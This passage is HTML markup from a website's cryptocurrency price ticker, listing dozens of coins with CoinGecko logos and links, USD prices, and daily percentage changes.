5.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3447/thumb/ONT.png" alt="ontology" /><b><a rel="nofollow" href="https://coingecko.com/coins/ontology" target="_blank">Ontology <span>(ONT)</span></a> <span>$ 0.058304</span><span class="mcwpdown"> 4.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13256/thumb/Api3-Token.png" alt="api3" /><b><a rel="nofollow" href="https://coingecko.com/coins/api3" target="_blank">Api3 <span>(API3)</span></a> <span>$ 0.388712</span><span class="mcwpdown"> 5.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26997/thumb/logo-clear.png" alt="ethereum-pow-iou" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-pow-iou" target="_blank">EthereumPoW <span>(ETHW)</span></a> <span>$ 0.502832</span><span class="mcwpdown"> 3.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25767/thumb/01_Luna_color.png" alt="terra-luna-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/terra-luna-2" target="_blank">Terra <span>(LUNA)</span></a> <span>$ 0.078616</span><span class="mcwpdown"> 3.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10771/thumb/solo.png" alt="solo-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/solo-coin" target="_blank">Sologenic <span>(SOLO)</span></a> <span>$ 0.134786</span><span class="mcwpdown"> 5.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9576/thumb/BUSDLOGO.jpg" alt="binance-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-usd" target="_blank">BUSD <span>(BUSD)</span></a> <span>$ 0.983275</span><span class="mcwpdown"> 1.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70506/thumb/Surge.png" alt="surge-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/surge-4" target="_blank">Surge <span>(SURGE)</span></a> <span>$ 0.109561</span><span class="mcwpdown"> 5.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14468/thumb/logo-200x200.png" alt="illuvium" /><b><a rel="nofollow" href="https://coingecko.com/coins/illuvium" target="_blank">Illuvium <span>(ILV)</span></a> <span>$ 5.66</span><span class="mcwpdown"> 2.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17333/thumb/Token_icon_round_1024.png" alt="world-mobile-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-mobile-token" target="_blank">World Mobile Token <span>(WMTX)</span></a> <span>$ 0.066143</span><span class="mcwpdown"> 2.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33453/thumb/rFmThDiD_400x400.jpg" alt="notcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/notcoin" target="_blank">Notcoin <span>(NOT)</span></a> <span>$ 0.000533</span><span class="mcwpdown"> 3.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13566/thumb/escoin-200.png" alt="escoin-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/escoin-token" target="_blank">Escoin <span>(ELG)</span></a> <span>$ 0.287142</span><span class="mcwpdown"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7646/thumb/mqFw8hxm_400x400.jpeg" alt="bora" /><b><a rel="nofollow" href="https://coingecko.com/coins/bora" target="_blank">BORA <span>(BORA)</span></a> <span>$ 0.045956</span><span class="mcwpdown"> 11.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8224/thumb/now_for_coingecko.png" alt="changenow" /><b><a rel="nofollow" href="https://coingecko.com/coins/changenow" target="_blank">ChangeNOW <span>(NOW)</span></a> <span>$ 0.630355</span><span class="mcwpdown"> 6.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71283/thumb/jrUSDe.png" alt="strata-junior-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/strata-junior-usde" target="_blank">Strata Junior USDe <span>(JRUSDE)</span></a> <span>$ 1.03</span><span class="mcwpup"> 0.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26266/thumb/photo_6264996132874731595_y.jpg" alt="law-blocks" /><b><a rel="nofollow" href="https://coingecko.com/coins/law-blocks" target="_blank">Law Blocks <span>(LBT)</span></a> <span>$ 0.214611</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69816/thumb/kgen.png" alt="kgen" /><b><a rel="nofollow" href="https://coingecko.com/coins/kgen" target="_blank">KGeN <span>(KGEN)</span></a> <span>$ 0.264535</span><span class="mcwpdown"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9545/thumb/Band_Token.png" alt="band-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/band-protocol" target="_blank">Band <span>(BAND)</span></a> <span>$ 0.308605</span><span class="mcwpdown"> 7.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4344/thumb/Y88JAze.png" alt="harmony" /><b><a rel="nofollow" href="https://coingecko.com/coins/harmony" target="_blank">Harmony <span>(ONE)</span></a> <span>$ 0.003529</span><span class="mcwpdown"> 3.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55638/thumb/Ticker_TSLA__Company_Name_Tesla_Inc.__size_200x200_2x.png" alt="tesla-xstock" /><b><a rel="nofollow" href="https://coingecko.com/coins/tesla-xstock" target="_blank">Tesla xStock <span>(TSLAX)</span></a> <span>$ 419.00</span><span class="mcwpdown"> 3.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55116/thumb/200x200_CG.png" alt="apertum" /><b><a rel="nofollow" href="https://coingecko.com/coins/apertum" target="_blank">Apertum <span>(APTM)</span></a> <span>$ 0.704999</span><span class="mcwpdown"> 7.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67044/thumb/eth1.png" alt="vaultbridge-bridged-eth-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-eth-katana" target="_blank">VaultBridge Bridged ETH (Katana) <span>(VBETH)</span></a> <span>$ 3,004.58</span><span class="mcwpdown"> 6.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68244/thumb/btc.png" alt="mezo-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/mezo-wrapped-btc" target="_blank">Mezo Wrapped BTC <span>(BTC)</span></a> <span>$ 89,003.00</span><span class="mcwpdown"> 3.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71599/thumb/eni-bridged-usdt-eni.jpg" alt="eni-bridged-usdt-eni" /><b><a rel="nofollow" href="https://coingecko.com/coins/eni-bridged-usdt-eni" target="_blank">ENI Bridged USDT (ENI) <span>(USDT)</span></a> <span>$ 0.998676</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54538/thumb/GlueLogo200px.png" alt="glue" /><b><a rel="nofollow" href="https://coingecko.com/coins/glue" target="_blank">Wrapped Glue <span>(WGLUE)</span></a> <span>$ 0.052413</span><span class="mcwpdown"> 20.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38997/thumb/USDX.png" alt="hex-trust-usdx" /><b><a rel="nofollow" href="https://coingecko.com/coins/hex-trust-usdx" target="_blank">Hex Trust USD <span>(USDX)</span></a> <span>$ 0.997556</span><span class="mcwpdown"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52918/thumb/weth_2.jpg" alt="ink-bridged-weth-ink" /><b><a rel="nofollow" href="https://coingecko.com/coins/ink-bridged-weth-ink" target="_blank">Ink Bridged WETH (Ink) <span>(WETH)</span></a> <span>$ 2,998.00</span><span class="mcwpdown"> 6.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20401/thumb/cro.jpg" alt="wrapped-cro" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-cro" target="_blank">Wrapped CRO <span>(WCRO)</span></a> <span>$ 0.090578</span><span class="mcwpdown"> 3.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69414/thumb/giggle-fund.jpg" alt="giggle-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/giggle-fund" target="_blank">Giggle Fund <span>(GIGGLE)</span></a> <span>$ 51.56</span><span class="mcwpdown"> 8.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54479/thumb/siren.png" alt="siren-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/siren-2" target="_blank">Siren <span>(SIREN)</span></a> <span>$ 0.070607</span><span class="mcwpdown"> 4.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23597/thumb/token-gmt-200x200.png" alt="stepn" /><b><a rel="nofollow" href="https://coingecko.com/coins/stepn" target="_blank">GMT <span>(GMT)</span></a> <span>$ 0.016501</span><span class="mcwpdown"> 4.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9985/thumb/zRPSu_0o_400x400.jpg" alt="lcx" /><b><a rel="nofollow" href="https://coingecko.com/coins/lcx" target="_blank">LCX <span>(LCX)</span></a> <span>$ 0.054502</span><span class="mcwpdown"> 4.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70953/thumb/AIX_LOGO_DEX_200x200_Trsprnt.png" alt="planet-ix" /><b><a rel="nofollow" href="https://coingecko.com/coins/planet-ix" target="_blank">Planet IX <span>(AIX)</span></a> <span>$ 0.281940</span><span class="mcwpdown"> 11.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68793/thumb/quack_ai.png" alt="quack-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/quack-ai" target="_blank">Quack AI <span>(Q)</span></a> <span>$ 0.016664</span><span class="mcwpdown"> 5.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69466/thumb/weth_2.jpg" alt="stargate-bridged-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-bridged-weth" target="_blank">Stargate Bridged WETH <span>(WETH)</span></a> <span>$ 2,990.89</span><span class="mcwpdown"> 6.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67489/thumb/Gold_Park.jpg" alt="gold-park" /><b><a rel="nofollow" href="https://coingecko.com/coins/gold-park" target="_blank">Gold Park <span>(GPT)</span></a> <span>$ 0.014469</span><span class="mcwpdown"> 4.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18841/thumb/ZEDXION.png" alt="zedxion" /><b><a rel="nofollow" href="https://coingecko.com/coins/zedxion" target="_blank">Zedxion <span>(ZEDXION)</span></a> <span>$ 0.415690</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25266/thumb/CxpMECpk_400x400_%281%29.png" alt="apex-token-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/apex-token-2" target="_blank">APEX <span>(APEX)</span></a> <span>$ 0.369009</span><span class="mcwpdown"> 1.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55092/thumb/Baby-Symbol-Mint_%281%29.png" alt="babylon" /><b><a rel="nofollow" href="https://coingecko.com/coins/babylon" target="_blank">Babylon <span>(BABY)</span></a> <span>$ 0.016912</span><span class="mcwpdown"> 5.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2962/thumb/Coti.png" alt="coti" /><b><a rel="nofollow" href="https://coingecko.com/coins/coti" target="_blank">COTI <span>(COTI)</span></a> <span>$ 0.019346</span><span class="mcwpdown"> 11.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13454/thumb/lon_logo.png" alt="tokenlon" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokenlon" target="_blank">Tokenlon <span>(LON)</span></a> <span>$ 0.406634</span><span class="mcwpdown"> 5.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68688/thumb/usdon_160x160.png" alt="ondo-u-s-dollar-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-u-s-dollar-token" target="_blank">Ondo U.S. Dollar Token <span>(USDON)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15456/thumb/LrysCc5Q_400x400.jpg" alt="binance-peg-litecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-litecoin" target="_blank">Binance-Peg Litecoin <span>(LTC)</span></a> <span>$ 67.14</span><span class="mcwpdown"> 5.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71116/thumb/USDKG_400x400.jpg" alt="usdkg" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdkg" target="_blank">USDKG <span>(USDKG)</span></a> <span>$ 0.998680</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54836/thumb/reusd-icon-black-200px.png" alt="resupply-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/resupply-usd" target="_blank">Resupply USD <span>(REUSD)</span></a> <span>$ 0.989180</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55761/thumb/HELDERS.jpg" alt="helder" /><b><a rel="nofollow" href="https://coingecko.com/coins/helder" target="_blank">Helder <span>(HLDR)</span></a> <span>$ 0.249057</span><span class="mcwpup"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4630/thumb/Orbs.jpg" alt="orbs" /><b><a rel="nofollow" href="https://coingecko.com/coins/orbs" target="_blank">Orbs <span>(ORBS)</span></a> <span>$ 0.009989</span><span class="mcwpdown"> 5.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50825/thumb/anvil.png" alt="anvil" /><b><a rel="nofollow" href="https://coingecko.com/coins/anvil" target="_blank">Anvil <span>(ANVL)</span></a> <span>$ 0.000597</span><span class="mcwpdown"> 4.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11871/thumb/scrt_200.png" alt="secret" /><b><a rel="nofollow" href="https://coingecko.com/coins/secret" target="_blank">Secret <span>(SCRT)</span></a> <span>$ 0.147100</span><span class="mcwpdown"> 10.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10840/thumb/logo_transparent_4x.png" alt="hive" /><b><a rel="nofollow" href="https://coingecko.com/coins/hive" target="_blank">Hive <span>(HIVE)</span></a> <span>$ 0.094830</span><span class="mcwpdown"> 5.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38637/thumb/Spark-Logomark-RGB.png" alt="spark-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/spark-2" target="_blank">Spark <span>(SPK)</span></a> <span>$ 0.020973</span><span class="mcwpdown"> 5.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67592/thumb/MarsMi_200x200.png" alt="marsmi" /><b><a rel="nofollow" href="https://coingecko.com/coins/marsmi" target="_blank">MarsMi <span>(MARSMI)</span></a> <span>$ 0.048394</span><span class="mcwpdown"> 5.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51415/thumb/peaq-token-brand-icon_%281%29.png" alt="peaq-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/peaq-2" target="_blank">peaq <span>(PEAQ)</span></a> <span>$ 0.027730</span><span class="mcwpdown"> 6.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/613/thumb/ark.png" alt="ark" /><b><a rel="nofollow" href="https://coingecko.com/coins/ark" target="_blank">ARK <span>(ARK)</span></a> <span>$ 0.250853</span><span class="mcwpdown"> 4.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31719/thumb/usdm.png" alt="mountain-protocol-usdm" /><b><a rel="nofollow" href="https://coingecko.com/coins/mountain-protocol-usdm" target="_blank">Mountain Protocol USD <span>(USDM)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54567/thumb/sbeth.png" alt="sui-bridged-ether-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-ether-sui" target="_blank">Sui Bridged Ether (Sui) <span>(SBETH)</span></a> <span>$ 2,995.74</span><span class="mcwpdown"> 6.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2346/thumb/SWFTCoin.jpg" alt="swftcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/swftcoin" target="_blank">SWFTCOIN <span>(SWFTC)</span></a> <span>$ 0.004780</span><span class="mcwpdown"> 4.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29684/thumb/FUL_Token_%281%29.png" alt="fulcrom" /><b><a rel="nofollow" href="https://coingecko.com/coins/fulcrom" target="_blank">Fulcrom <span>(FUL)</span></a> <span>$ 0.002873</span><span class="mcwpdown"> 3.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12921/thumb/WOO_Logos_2023_Profile_Pic_WOO.png" alt="woo-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/woo-network" target="_blank">WOO <span>(WOO)</span></a> <span>$ 0.025178</span><span class="mcwpdown"> 8.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25757/thumb/USD__logo.png" alt="usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd" target="_blank">Overnight.fi USD+ <span>(USD+)</span></a> <span>$ 0.988851</span><span class="mcwpup"> 0.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6013/thumb/Pax_Dollar.png" alt="paxos-standard" /><b><a rel="nofollow" href="https://coingecko.com/coins/paxos-standard" target="_blank">Pax Dollar <span>(USDP)</span></a> <span>$ 0.998946</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71019/thumb/stxrp.png" alt="firelight-staked-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/firelight-staked-xrp" target="_blank">Firelight Staked XRP <span>(STXRP)</span></a> <span>$ 1.90</span><span class="mcwpdown"> 4.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39488/thumb/neiro.jpg" alt="neiro-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/neiro-3" target="_blank">Neiro <span>(NEIRO)</span></a> <span>$ 0.000113</span><span class="mcwpdown"> 5.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20612/thumb/GN_UVm3d_400x400.jpg" alt="constitutiondao" /><b><a rel="nofollow" href="https://coingecko.com/coins/constitutiondao" target="_blank">ConstitutionDAO <span>(PEOPLE)</span></a> <span>$ 0.009355</span><span class="mcwpdown"> 3.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39716/thumb/WETH.PNG" alt="ronin-bridged-weth-ronin" /><b><a rel="nofollow" href="https://coingecko.com/coins/ronin-bridged-weth-ronin" target="_blank">Ronin Bridged WETH (Ronin) <span>(WETH)</span></a> <span>$ 2,991.82</span><span class="mcwpdown"> 6.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68155/thumb/waEthweth_64.png" alt="wrapped-aave-ethereum-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-weth" target="_blank">Wrapped Aave Ethereum WETH <span>(WAETHWETH)</span></a> <span>$ 3,164.92</span><span class="mcwpdown"> 6.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53623/thumb/plume-token.png" alt="plume" /><b><a rel="nofollow" href="https://coingecko.com/coins/plume" target="_blank">Plume <span>(PLUME)</span></a> <span>$ 0.014082</span><span class="mcwpdown"> 9.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53301/thumb/PYTHIA-Coingecko.png" alt="pythia" /><b><a rel="nofollow" href="https://coingecko.com/coins/pythia" target="_blank">PYTHIA <span>(PYTHIA)</span></a> <span>$ 0.047022</span><span class="mcwpdown"> 0.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50749/thumb/FIUDS_200x200px_%281%29.png" alt="sygnum-fiusd-liquidity-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/sygnum-fiusd-liquidity-fund" target="_blank">Sygnum FIUSD Liquidity Fund <span>(FIUSD)</span></a> <span>$ 11,741.91</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56036/thumb/AMIKO_SQ_V1_1X.png" alt="amiko" /><b><a rel="nofollow" href="https://coingecko.com/coins/amiko" target="_blank">Amiko <span>(AMIKO)</span></a> <span>$ 0.059993</span><span class="mcwpdown"> 9.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1104/thumb/Powerledger_Token_logo_%281%29.png" alt="power-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/power-ledger" target="_blank">Powerledger <span>(POWR)</span></a> <span>$ 0.088330</span><span class="mcwpdown"> 5.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5992/thumb/gemini-dollar-gusd.png" alt="gemini-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/gemini-dollar" target="_blank">Gemini Dollar <span>(GUSD)</span></a> <span>$ 0.998840</span><span class="mcwpdown"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2523/thumb/IOST.png" alt="iostoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/iostoken" target="_blank">IOST <span>(IOST)</span></a> <span>$ 0.001515</span><span class="mcwpdown"> 4.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29470/thumb/SDEX_logo_transparent_outside_240x240.png" alt="smardex" /><b><a rel="nofollow" href="https://coingecko.com/coins/smardex" target="_blank">SMARDEX <span>(SDEX)</span></a> <span>$ 0.004977</span><span class="mcwpdown"> 4.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30337/thumb/NKYC-Logo.png" alt="nkyc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/nkyc-token" target="_blank">NKYC Token <span>(NKYC)</span></a> <span>$ 11.61</span><span class="mcwpdown"> 6.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3476/thumb/CoinGecko.png" alt="mass-vehicle-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/mass-vehicle-ledger" target="_blank">MVL <span>(MVL)</span></a> <span>$ 0.001681</span><span class="mcwpdown"> 2.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33995/thumb/IMG_9641.jpeg" alt="burnedfi" /><b><a rel="nofollow" href="https://coingecko.com/coins/burnedfi" target="_blank">BurnedFi <span>(BURN)</span></a> <span>$ 3.75</span><span class="mcwpup"> 0.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32207/thumb/WBTCLOGO.png" alt="bridged-wrapped-bitcoin-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-bitcoin-starkgate" target="_blank">Bridged Wrapped Bitcoin (StarkGate) <span>(WBTC)</span></a> <span>$ 89,276.00</span><span class="mcwpdown"> 3.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55432/thumb/wfrax_64.png" alt="wrapped-frax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-frax" target="_blank">Wrapped FRAX <span>(WFRAX)</span></a> <span>$ 1.15</span><span class="mcwpup"> 1.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68474/thumb/GrCcG9N9_400x400.jpg" alt="nockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/nockchain" target="_blank">Nockchain <span>(NOCK)</span></a> <span>$ 0.023754</span><span class="mcwpdown"> 18.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2090/thumb/rocket_pool_%28RPL%29.png" alt="rocket-pool" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocket-pool" target="_blank">Rocket Pool <span>(RPL)</span></a> <span>$ 2.06</span><span class="mcwpdown"> 10.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13484/thumb/whiteheart.png" alt="whiteheart" /><b><a rel="nofollow" href="https://coingecko.com/coins/whiteheart" target="_blank">Whiteheart <span>(WHITE)</span></a> <span>$ 5,111.43</span><span class="mcwpdown"> 6.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7427/thumb/Blue_Mark_-_White_BG.png" alt="stronghold-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/stronghold-token" target="_blank">Stronghold <span>(SHX)</span></a> <span>$ 0.008391</span><span class="mcwpdown"> 8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68606/thumb/googlon_160x160.png" alt="alphabet-class-a-ondo-tokenized-stock" /><b><a rel="nofollow" href="https://coingecko.com/coins/alphabet-class-a-ondo-tokenized-stock" target="_blank">Alphabet Class A (Ondo Tokenized Stock) <span>(GOOGLON)</span></a> <span>$ 320.64</span><span class="mcwpdown"> 2.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39555/thumb/WBTCLOGO.png" alt="cronos-bridged-wbtc-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-wbtc-cronos" target="_blank">Cronos Bridged WBTC (Cronos) <span>(WBTC)</span></a> <span>$ 89,374.00</span><span class="mcwpdown"> 3.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68439/thumb/yzy.png" alt="yzy" /><b><a rel="nofollow" href="https://coingecko.com/coins/yzy" target="_blank">YZY <span>(YZY)</span></a> <span>$ 0.345073</span><span class="mcwpup"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37477/thumb/1000010831.png" alt="wrapped-bitcoin-pulsechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bitcoin-pulsechain" target="_blank">Wrapped Bitcoin (PulseChain) <span>(WBTC)</span></a> <span>$ 289.22</span><span class="mcwpdown"> 5.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37689/thumb/CARV_%281%29.png" alt="carv" /><b><a rel="nofollow" href="https://coingecko.com/coins/carv" target="_blank">CARV <span>(CARV)</span></a> <span>$ 0.088230</span><span class="mcwpdown"> 7.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14962/thumb/6GxcPRo3_400x400.jpg" alt="dogelon-mars" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogelon-mars" target="_blank">Dogelon Mars <span>(ELON)</span></a> <span>$ 0.00000004</span><span class="mcwpdown"> 12.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51091/thumb/USUAL.jpg" alt="usual" /><b><a rel="nofollow" href="https://coingecko.com/coins/usual" target="_blank">Usual <span>(USUAL)</span></a> <span>$ 0.027374</span><span class="mcwpdown"> 2.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67058/thumb/CROSS_200x200_%281%29.png" alt="cross-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/cross-2" target="_blank">CROSS <span>(CROSS)</span></a> <span>$ 0.131160</span><span class="mcwpdown"> 0.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52889/thumb/Token_Logo.png" alt="derive" /><b><a rel="nofollow" href="https://coingecko.com/coins/derive" target="_blank">Derive <span>(DRV)</span></a> <span>$ 0.051126</span><span class="mcwpdown"> 8.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66328/thumb/lium_Icon_FullColor_500x500.png" alt="celium" /><b><a rel="nofollow" href="https://coingecko.com/coins/celium" target="_blank">lium <span>(SN51)</span></a> <span>$ 12.48</span><span class="mcwpdown"> 6.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/736/thumb/Bancor_Token.png" alt="bancor" /><b><a rel="nofollow" href="https://coingecko.com/coins/bancor" target="_blank">Bancor Network <span>(BNT)</span></a> <span>$ 0.400569</span><span class="mcwpdown"> 5.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69561/thumb/plasma.png" alt="unit-plasma" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-plasma" target="_blank">Unit Plasma <span>(UXPL)</span></a> <span>$ 0.121961</span><span class="mcwpdown"> 8.88%</span></b></div></li><li class="cc-coin"><div><img 